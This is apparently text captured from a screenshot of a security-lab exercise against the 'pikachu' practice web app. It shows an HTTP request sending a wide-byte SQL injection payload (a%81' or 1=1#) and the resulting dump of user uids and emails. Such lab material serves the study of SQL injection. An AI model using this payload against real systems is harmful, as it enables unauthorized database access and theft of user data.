 POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 222.186.175.249:10000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://222.186.175.249:10000
Connection: close
Referer: http://222.186.175.249:10000/pikachu/vul/sqli/sqli_widebyte.php
Cookie:
Upgrade-Insecure-Requests: 1
name=a%81' or 1=1#&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Done
点一下提示~
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7